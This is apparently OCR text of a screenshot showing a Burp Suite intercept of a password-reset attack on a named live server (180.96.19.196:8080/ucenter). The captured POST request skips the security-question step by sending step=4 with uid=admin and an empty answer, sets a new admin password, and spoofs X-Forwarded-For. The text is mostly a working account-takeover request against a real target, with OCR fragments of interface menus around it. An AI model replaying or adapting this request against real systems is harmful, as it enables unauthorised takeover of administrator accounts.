 正在连接...
180.96.19.196:8080/ucenter/
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://180.96.19.196:8080/ucenter/
Split URL
Execute
Enable Post data
Enable Referrer
找回密码
关闭
用户名:
admin
*
下一步
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept HTTP history WebSockets history Options
Request to http://180.96.19.196:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ucenter/forget/forgetAction!forget.action HTTP/1.1
Host: 180.96.19.196:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://180.96.19.196:8080/ucenter/forget/forgetAction!forget.action?act=forget
Cookie: JSESSIONID=60F2B71DB50C954E5178089467E21E0F
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
newpwd= &newpwd1=bma123&uid=admin&question=&answer=&step=4&act=forget